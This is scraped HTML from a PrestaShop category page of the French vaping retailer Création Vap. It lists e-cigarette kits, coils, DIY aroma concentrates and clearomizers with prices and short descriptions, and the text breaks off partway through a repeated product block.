class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3103" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7095-home_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" alt = "Arôme Concentré Ultimate Kami A&amp;L 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7095-large_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" > <span class="product-additional" data-idproduct="3103"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3103" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3103" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3103" name="id_product_attribute"> <input type="hidden" value="3103" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3103" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3103" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3103" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3103" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html">Arôme Concentré Ultimate Kami A&amp;L 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3103" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.9">13,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous présentons l'arôme&nbsp;DIY pour réaliser votre e-liquide pour cigarette électronique&nbsp;Kami&nbsp;fabriqué par la&nbsp;marque de e-liquide DIY&nbsp;A&amp;L...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1610" data-id-product-attribute="2611" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2593-home_default/resistances-z-serie-coil-geek-vape.jpg" alt = "Résistances Z Série Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2593-large_default/resistances-z-serie-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="1610"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="74" class="quantity_product quantity_product_1610" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1610" name="minimal_quantity"> <input type="hidden" value="2611" class="id_product_attribute id_product_attribute_1610" name="id_product_attribute"> <input type="hidden" value="1610" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1610" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1610" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1610" data-id-product-attribute="2611" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1610" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm">Résistances Z Série Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1610" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances Z Series de Geek Vape offrent une vape subohm puissante et savoureuse grâce à leur conception en mesh. Compatibles avec les...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3338" data-id-product-attribute="6189" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5537-home_default/vape-band-next-punisher-fumytech.jpg" alt = "Vape Band Next Punisher Fumytech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5537-large_default/vape-band-next-punisher-fumytech.jpg" > <span class="product-additional" data-idproduct="3338"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="31" class="quantity_product quantity_product_3338" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3338" name="minimal_quantity"> <input type="hidden" value="6189" class="id_product_attribute id_product_attribute_3338" name="id_product_attribute"> <input type="hidden" value="3338" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3338" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3338" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3338" data-id-product-attribute="6189" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3338" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow">Vape Band Next Punisher Fumytech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3338" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.9">1,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Protégez votre clearomiseur avec style grâce à la bague de protection Punisher de la marque de cigarettes électroniques Fumytech. En gel de silice...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="357" data-id-product-attribute="1035" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7214-home_default/arome-concentre-heisenberg-vampire-vape.jpg" alt = "Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7214-large_default/arome-concentre-heisenberg-vampire-vape.jpg" > <span class="product-additional" data-idproduct="357"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_357" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_357" name="minimal_quantity"> <input type="hidden" value="1035" class="id_product_attribute id_product_attribute_357" name="id_product_attribute"> <input type="hidden" value="357" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_357" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_357" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="357" data-id-product-attribute="1035" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="357" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml">Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="357" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.5">5,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez l'arôme concentré Heisenberg, conçu par la très célèbre marque Vampire Vape. Savourez un mélange exquis de fruits des bois et d'anis....</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3289" data-id-product-attribute="6000" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5327-home_default/clearomiseur-z-nano-2-geek-vape.jpg" alt = "Clearomiseur Z Nano 2 Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5327-large_default/clearomiseur-z-nano-2-geek-vape.jpg" > <span class="product-additional" data-idproduct="3289"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3289" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3289" name="minimal_quantity"> <input type="hidden" value="6000" class="id_product_attribute id_product_attribute_3289" name="id_product_attribute"> <input type="hidden" value="3289" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3289" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3289" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3289" data-id-product-attribute="6000" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3289" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold">Clearomiseur Z Nano 2 Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3289" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.9">21,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Geek Vape&nbsp;vous présente son clearomiseur le Z Nano 2, compatible avec les&nbsp;résistances B série&nbsp;d'une puissance...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3635" data-id-product-attribute="6914" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6507-home_default/kit-thelema-go-lost-vape.jpg" alt = "Kit Thelema Go Lost Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6507-large_default/kit-thelema-go-lost-vape.jpg" > <span class="product-additional" data-idproduct="3635"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3635" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3635" name="minimal_quantity"> <input type="hidden" value="6914" class="id_product_attribute id_product_attribute_3635" name="id_product_attribute"> <input type="hidden" value="3635" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3635" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3635" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3635" data-id-product-attribute="6914" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3635" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black">Kit Thelema Go Lost Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3635" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="34.9">34,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Lost Vape sort une nouvelle fois des sentiers battus avec son tout dernier modèle : le kit Thelema Go. Vous...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" 